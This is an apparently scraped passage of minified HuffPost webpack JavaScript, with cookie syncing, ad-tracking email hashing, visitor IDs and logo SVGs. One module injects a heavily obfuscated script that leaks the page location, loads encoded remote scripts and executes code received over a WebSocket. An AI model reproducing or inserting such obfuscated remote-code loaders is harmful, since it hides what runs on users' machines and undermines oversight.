for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(e){c=!0,o=e}finally{try{if(!u&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(c)throw o}}return s}}(e,t)||(0,o.A)(e,t)||(0,a.A)()}},92162:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(40694);function o(e){var t=function(e,t){if("object"!=(0,n.A)(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,"string");if("object"!=(0,n.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==(0,n.A)(t)?t:t+""}},40694:(e,t,r)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}r.d(t,{A:()=>n})}}]);
//# sourceMappingURL=Nav.c4a8ae731ae6957ac904.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.huffpost.com/static-assets/cambria/app/Zone.717c54d0b839535a0741.js
body_size: 149489
content:
/*! For license information please see Zone.717c54d0b839535a0741.js.LICENSE.txt */
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[2981,4525,5875,1054,7566,9105,799,9397,1419,6289,6861,9751],{84853:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(91203),a=r(73182);class i{constructor({cookieName:e,daysExpiry:t,env:r,namespace:i,sourceOfTruthDomain:o,throttleTimer:s=null,secureOnly:c=!0,localDomain:l=(0,a.O)()}){r="live"===r?"prod":r,this.xDomainCookies=new n.A({sourceOfTruthDomain:o||(0,a.M)(r),namespace:i,localDomain:l,env:r}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=c,this.throttleTimer=s,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,r)=>{"use strict";r.d(t,{M:()=>a,O:()=>n});const n=function(e=window){var t=e.location.hostname;const r=t.split(".")[0];return r&&"stage"!==r&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(r)&&t.split(".").length>=3&&(t=t.substring(r.length+1)),t},a=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(42519);const a="destination-sync-init",i="destination-sync-read",o=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class s{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:r,env:n="dev",updateInterval:a=3e5,iframeTimeout:i=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=n,this.namespace=r,this.iframeTimeout=i,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),a)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(n.A.get(e)):this.initIframe().then((()=>this.cookies[e]||n.A.get(e))).catch((()=>n.A.get(e)))}set({name:e,value:t,days:r,secureOnly:a=!0}){n.A.set({name:e,value:t,days:r,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var n={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:r,secureOnly:a};const i=o(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(n),i)})).catch((()=>n.A.set({name:e,value:t,days:r,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,r)=>{const n={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>r(n)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,r=document.getElementById(t);if(r)return r.addEventListener("error",(t=>{e(t)})),this.iframe=r,void(this.iframe.dataset.loaded&&this.updateFromIframe());const n=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),a=document.createElement("iframe");a.style.display="none",a.addEventListener("error",(t=>{e(t)})),a.id=t,a.src=function(e,t){return`${o(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,n),this.iframe=a,document.body.appendChild(a)}updateFromIframe(){const e={namespace:this.namespace,msgType:i},t=o(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let r={};try{r=JSON.parse(e.data)}catch(e){}r.namespace===this.namespace&&(r.msgType===a&&(this.iframe.dataset.loaded=!0),r.msgType!==a&&r.msgType!==i||(this.cookies=r.cookies),t())}}},43095:(e,t,r)=>{"use strict";r.d(t,{EA:()=>o,GJ:()=>a});var n=r(42519);function a({email:e,isConsentReady:t,consentValue:r}){e&&t&&(r?r&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=n.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=n.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);n.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),r(84853),r(95298),r(91203),r(70409),r(30054),new Map,new Map;const i={init:({destination:e="buzzfeed"})=>{const t=n.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const r=document.createElement("script");r.type="text/javascript",r.setAttribute("data-cfasync","false"),r.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','WPpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBcIa','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(r)}},o=/^(1722|9957)$/.test(r.j)?null:i},95298:(e,t,r)=>{"use strict";r.d(t,{bs:()=>l}),r(84853);var n=r(42519),a=r(73182);function i(e,t,r){var n,a,i,o,s,c,l;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof r&&(this.alphabet=r),n="",a=0,o=this.alphabet.length;a!==o;a++)-1===n.indexOf(this.alphabet[a])&&(n+=this.alphabet[a]);if(this.alphabet=n,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(a=0,o=this.seps.length;a!==o;a++)-1===(i=this.alphabet.indexOf(this.seps[a]))?this.seps=this.seps.substr(0,a)+" "+this.seps.substr(a+1):this.alphabet=this.alphabet.substr(0,i)+" "+this.alphabet.substr(i+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(s=Math.ceil(this.alphabet.length/this.sepDiv))&&s++,s>this.seps.length?(c=s-this.seps.length,this.seps+=this.alphabet.substr(0,c),this.alphabet=this.alphabet.substr(c)):this.seps=this.seps.substr(0,s)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),l=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,l),this.seps=this.seps.substr(l)):(this.guards=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l))}i.prototype.encode=function(){var e,t,r=Array.prototype.slice.call(arguments);if(!r.length)return"";for(r[0]instanceof Array&&(r=r[0]),e=0,t=r.length;e!==t;e++)if("number"!=typeof r[e]||r[e]%1!=0||r[e]<0)return"";return this._encode(r)},i.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},i.prototype.encodeHex=function(e){var t,r,n;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,r=(n=e.match(/[\w\W]{1,12}/g)).length;t!==r;t++)n[t]=parseInt("1"+n[t],16);return this.encode.apply(this,n)},i.prototype.decodeHex=function(e){var t,r,n=[],a=this.decode(e);for(t=0,r=a.length;t!==r;t++)n+=a[t].toString(16).substr(1);return n},i.prototype._encode=function(e){var t,r,n,a,i,o,s,c,l,u,p,d=this.alphabet,f=e.length,h=0;for(n=0,a=e.length;n!==a;n++)h+=e[n]%(n+100);for(r=t=d[h%d.length],n=0,a=e.length;n!==a;n++)i=e[n],o=r+this.salt+d,d=this.consistentShuffle(d,o.substr(0,d.length)),t+=s=this.hash(i,d),n+1<f&&(c=(i%=s.charCodeAt(0)+n)%this.seps.length,t+=this.seps[c]);for(t.length<this.minHashLength&&(l=(h+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[l]+t).length<this.minHashLength&&(l=(h+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[l])),u=parseInt(d.length/2,10);t.length<this.minHashLength;)(p=(t=(d=this.consistentShuffle(d,d)).substr(u)+t+d.substr(0,u)).length-this.minHashLength)>0&&(t=t.substr(p/2,this.minHashLength));return t},i.prototype._decode=function(e,t){var r,n,a,i,o=[],s=0,c=new RegExp("["+this.guards+"]","g"),l=e.replace(c," "),u=l.split(" ");if(3!==u.length&&2!==u.length||(s=1),void 0!==(l=u[s])[0]){for(r=l[0],l=l.substr(1),c=new RegExp("["+this.seps+"]","g"),s=0,n=(u=(l=l.replace(c," ")).split(" ")).length;s!==n;s++)a=u[s],i=r+this.salt+t,t=this.consistentShuffle(t,i.substr(0,t.length)),o.push(this.unhash(a,t));this._encode(o)!==e&&(o=[])}return o},i.prototype.consistentShuffle=function(e,t){var r,n,a,i,o,s;if(!t.length)return e;for(i=e.length-1,o=0,s=0;i>0;i--,o++)s+=r=t[o%=t.length].charCodeAt(0),a=e[n=(r+o+s)%i],e=(e=e.substr(0,n)+e[i]+e.substr(n+1)).substr(0,i)+a+e.substr(i+1);return e},i.prototype.hash=function(e,t){var r="",n=t.length;do{r=t[e%n]+r,e=parseInt(e/n,10)}while(e);return r},i.prototype.unhash=function(e,t){var r,n=0;for(r=0;r<e.length;r++)n+=t.indexOf(e[r])*Math.pow(t.length,e.length-r-1);return n};const o=parseInt(1e10*Math.random(),10),s=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),c=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new i(t).decode(e)[0])(e.substr(3),{salt:t})},l=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,a.O)()},r=n.A.get(t.name),{legacyIdentifier:l,identifier:u}=(e=>{const{u:t,uuid:r}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,r])=>({...e,[t]:r})),{});return{legacyIdentifier:c(t||""),identifier:r}})(r),p=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:r=32}={})=>new i(t,r).encode(e))(e,{salt:t,length:0})}`})(o);return e?l||(n.A.set({...t,value:encodeURIComponent(`u=${p}&uuid=${u||s}&v=2`)}),o):u||l?u||String(l):(n.A.set({...t,value:encodeURIComponent(`u=${p}&uuid=${s}&v=2`)}),s)}},63943:(e,t,r)=>{const n=r(68610);e.exports={settings:n}},68610:(e,t,r)=>{var n=r(88538);e.exports={get:function(e){const t=e.toUpperCase();if(!(t in n.env))throw new Error(`key ${e} as ${t} not found in environment`);try{return JSON.parse(n.env[t])}catch(e){return n.env[t]}}}},39688:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",null,[n.createElement("g",{key:0},n.createElement("path",{className:"st0",d:"M10.9,30l5.2-30H0v30L10.9,30z"})),n.createElement("g",{key:1},n.createElement("path",{className:"st0",d:"M19.1,0l-5.2,30L30,30l0-30L19.1,0z"}))]))}a.defaultProps={version:"1.1",id:"Layer_1",height:"28px",x:"0px",y:"0px",viewBox:"0 0 30 30",xmlSpace:"preserve"},e.exports=a,a.default=a},98474:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Layer_1"},n.createElement("g",null,[n.createElement("g",{key:0},n.createElement("path",{className:"st2",d:"M93.1,85.4h26.3l14.1-80.7h-26.3L102,33.6H79.2l5.2-28.9H58.1L44,85.4h26.3l5.3-30.2h22.8L93.1,85.4z",fill:"#ffffff"})),n.createElement("g",{key:1},n.createElement("path",{className:"st2",d:"M148.4,4.6l-8,44.9c-0.7,3.5-1,6.9-1,10.1c0,23.8,20.8,27.4,33.3,27.4c26.2,0,37.5-8.7,41.6-32.2l8.8-50.3\n\t\t\t\th-26.3l-7.5,42.2c-2.4,13.2-4.1,20.1-13.9,20.1c-6.4,0-9.5-3.4-9.5-10.4c0-2.7,0.4-6,1.2-10.1l7.6-41.8H148.4z",fill:"#ffffff"})),n.createElement("g",{key:2},n.createElement("path",{className:"st2",d:"M362.1,85.4h26.3l3.7-20.8h12.4c22.9,0,35.6-12.4,35.6-35c0-15.9-11-25-30.3-25h-33.6L362.1,85.4z\n\t\t\t\t M403.1,44.7h-7.6l3.5-19h7.1c5.8,0,8.9,2.9,8.9,8.2C415,40.6,410.5,44.7,403.1,44.7z",fill:"#ffffff"})),n.createElement("g",{key:3},n.createElement("path",{className:"st2",d:"M491.2,2.9c-28.6,0-45.7,18.5-45.7,49.6c0,21.6,13.6,34.6,36.4,34.6c28.6,0,45.7-18.5,45.7-49.6\n\t\t\t\tC527.7,15.8,514.1,2.9,491.2,2.9z M483.5,66.2c-6.8,0-10.8-4.9-10.8-13.1c0-3.1,0.3-5.8,0.9-8.9c2-10.6,5.4-20.3,16.1-20.3\n\t\t\t\tc6.8,0,10.8,4.9,10.8,13.1c0,3.1-0.3,5.8-0.9,8.9C497.6,56.4,494.2,66.2,483.5,66.2z",fill:"#ffffff"})),n.createElement("g",{key:4},n.createElement("path",{className:"st2",d:"M619.1,85.4h26.3l10.4-59.1h19.8l3.8-21.6h-67.3l-3.8,21.6h21L619.1,85.4z",fill:"#ffffff"})),n.createElement("path",{className:"st2",d:"M575.5,34.5c-8.3-2.6-11.7-3.7-11.7-7.6c0-2.6,1.7-5.7,6.7-5.7c3.7,0,6.8,2.1,8,5.2l23.2-6.3\n\t\t\tc-2.7-11.4-12.5-17.2-29.4-17.2c-31.8,0-34.3,21.3-34.3,27.8c0,13.2,7,21.3,22.2,25.5c4,1.1,8.6,2.3,8.6,6.7\n\t\t\tc0,3.5-2.6,5.7-7.1,5.7c-4.1,0-8.5-2.4-10-6.6l-22.9,6.2c2.5,12,13.8,18.8,31.5,18.8c13.5,0,36.1-3.6,36.1-28\n\t\t\tC596.5,46.8,589.6,38.8,575.5,34.5z",fill:"#ffffff",key:5}),n.createElement("g",{key:6